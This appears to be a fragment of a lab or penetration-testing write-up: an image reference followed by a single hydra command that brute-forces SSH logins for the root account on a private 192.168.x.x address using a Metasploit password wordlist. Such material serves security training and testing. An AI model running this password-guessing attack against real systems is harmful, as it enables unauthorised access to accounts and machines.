 sudo hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 -vV 192.168.203.76 ssh -s 22